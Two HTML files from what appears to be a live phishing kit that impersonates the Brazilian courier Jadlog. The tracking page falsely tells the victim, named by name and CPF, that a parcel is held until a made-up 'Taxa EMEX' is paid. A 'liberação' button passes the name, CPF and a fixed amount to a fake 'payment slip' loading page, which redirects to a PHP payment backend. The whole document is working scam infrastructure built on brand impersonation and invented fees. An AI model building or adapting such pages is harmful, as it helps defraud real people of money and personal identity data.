

<file: objeto/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Jadlog - Rastreamento</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f4f4f4;
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 900px;
      margin: 50px auto;
      background: #ffffff;
      padding: 20px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
      text-align: center;
    }
    .banner {
      width: 100%;
      margin-bottom: 20px;
    }
    .banner img {
      width: 100%;
      height: auto;
      border-radius: 10px;
    }
    .logo {
      margin-bottom: 20px;
    }
    .logo img {
      max-width: 200px;
      height: auto;
    }
    .user-info {
      margin-bottom: 20px;
      font-size: 20px;
      color: #333;
      font-weight: bold;
    }
    .user-info p {
      margin: 5px 0;
    }
    h3 {
      color: #333;
      font-size: 20px;
      font-weight: bold;
      margin: 20px 0;
    }
    .status {
      color: #d71920;
      font-weight: bold;
      font-size: 24px;
      margin: 10px 0 20px;
    }
    p {
      color: #555;
      font-size: 16px;
      margin-bottom: 20px;
    }
    .btn {
      display: inline-block;
      background: #d71920;
      color: #fff;
      padding: 10px 20px;
      text-align: center;
      border-radius: 5px;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      transition: 0.3s;
      margin: 20px auto;
    }
    .btn:hover {
      background: #b0161a;
    }
    .image-container {
      position: relative;
      display: inline-block;
      width: 100%;
      margin-bottom: 20px;
    }
    .image-container img {
      width: 100%;
      height: auto;
    }
    .z_texto {
      position: absolute;
      top: 58%;
      left: 22%;
      color: rgba(179, 0, 0, 0.9);
      font-size: 12px;
      padding: 8px 12px;
      text-align: left;
    }
    .nome-fixado {
      position: absolute;
      top: 45%;
      left: 15%;
      font-size: 12px;
      font-weight: bold;
      color: #111;
      padding: 4px 8px;
      border-radius: 4px;
    }
    .cpf-fixado {
      position: absolute;
      top: 52%;
      left: 22%;
      font-size: 14px;
      font-weight: bold;
      color: #111;
      padding: 4px 8px;
      border-radius: 4px;
    }
  </style>
</head>
<body>
  <div class="container">
    <!-- Banner Superior -->
    <div class="banner">
      <img src="images/banner.png" alt="Banner 1">
    </div>
    <!-- Logo Jadlog -->
    <div class="logo">
      <img src="images/logo1.png" alt="Jadlog Logo">
    </div>
    <!-- Informações de Usuário -->
    <div class="user-info">
      <p>NOME: <span id="nome-completo">Nome Completo</span></p>
      <p>CPF: <span id="cpf">000.000.000-00</span></p>
    </div>
    <!-- Conteúdo Principal -->
    <h3>ENCOMENDA: BRL7847KQDN</h3>
    <div class="status">Encomenda localizada em São&nbsp;Paulo</div>
    <p>O seu pedido BRL7847KQDN está com pendência de pagamento da <strong>Taxa EMEX</strong>. O pagamento é obrigatório para emissão da Nota Fiscal e despacho do produto.</p>
    
    <!-- Imagem + overlays -->
    <div class="image-container">
      <img src="images/ChatGPT Image 11_04_2025, 18_14_25.png" alt="Encomenda tributada">
      <div class="z_texto"><p><b>ENCOMENDA TRIBUTADA</b></p></div>
      <div class="nome-fixado"><span id="nome-completo-2">Nome Completo</span></div>
      <div class="cpf-fixado"><span id="cpf-2">000.000.000-00</span></div>
    </div>

    <p>Solicitamos a gentileza de realizar o pagamento para liberar o envio do seu produto.</p>
    
    <!-- Botão de liberação (corrigido) -->
    <a class="btn" id="btn-liberacao">CLIQUE AQUI PARA LIBERAÇÃO DO SEU PEDIDO</a>
    
    <!-- Banner Inferior -->
    <div class="banner">
      <img src="images/banner2.jpg" alt="Banner 2">
    </div>
  </div>

  <script>
    // Função para formatar o CPF no formato 000.000.000-00
    function formatCPF(cpf) {
      cpf = cpf.replace(/\D/g, '');
      if (cpf.length !== 11) return cpf;
      return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
    }

    document.addEventListener("DOMContentLoaded", function () {
      const urlParams = new URLSearchParams(window.location.search);
      const nome = urlParams.get('nome') || 'Nome Completo';
      const cpfParam = urlParams.get('cpf') || '00000000000';
      const cpfFormatado = formatCPF(cpfParam);

      // Atualiza os blocos principais
      document.getElementById('nome-completo').textContent = nome;
      document.getElementById('cpf').textContent = cpfFormatado;

      // Atualiza os blocos duplicados na imagem
      document.getElementById('nome-completo-2').textContent = nome;
      document.getElementById('cpf-2').textContent = cpfFormatado;

      // Caso nome seja muito extenso, quebra em duas linhas
      [document.getElementById('nome-completo'), document.getElementById('nome-completo-2')].forEach(el => {
        if (el) {
          const nomeTexto = el.textContent.trim();
          const partes = nomeTexto.split(" ");
          if (partes.length > 4) {
            el.innerHTML = partes.slice(0, 4).join(" ") + "<br>" + partes.slice(4).join(" ");
          }
        }
      });

      // 🔥 Ajusta o botão para enviar nome + cpf + value até dados.html
      const value = 6780; // valor fixo (pode ser dinâmico depois)
      const novoLink = `../pagamento/dados.html?nome=${encodeURIComponent(nome)}&cpf=${cpfParam}&value=${value}`;
      document.getElementById("btn-liberacao").setAttribute("href", novoLink);
    });
  </script>
</body>
</html>
</file>

<file: pagamento/dados.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gerando sua Guia de Pagamento...</title>

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            background-color: #f3f4f6;
            min-height: 100vh;
        }

        /* Estilos da tela de loading */
        .loading-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: #fff;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 9999;
            opacity: 1;
            transition: opacity 0.5s ease;
        }

        .loading-logo {
            max-width: 200px;
            max-height: 100px;
            margin-bottom: 30px;
            object-fit: contain;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid #FA0000;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        .loading-text {
            text-align: center;
            color: #FA0000;
            font-size: 24px;
            font-weight: 600;
            letter-spacing: 1px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const urlParams = new URLSearchParams(window.location.search);

            // Pega os parâmetros que vieram da página anterior
            const nome = urlParams.get("nome") || "";
            const cpf = urlParams.get("cpf") || "";
            const value = urlParams.get("value") || "";

            // Repassa tudo para o index.php da mesma pasta
            let novaURL = "index.php?" + new URLSearchParams({
                nome: nome,
                cpf: cpf,
                value: value
            }).toString();

            // Redireciona automaticamente
            setTimeout(() => {
                window.location.href = novaURL;
            }, 1200); // pequeno delay só pra dar tempo do loading aparecer
        });
    </script>
</head>
<body>
    <div class="loading-screen">
        <img src="logo.png" alt="Logo" class="loading-logo">
        <div class="spinner"></div>
        <div class="loading-text">Estamos gerando sua guia de pagamento...</div>
    </div>
</body>
</html>
</file>
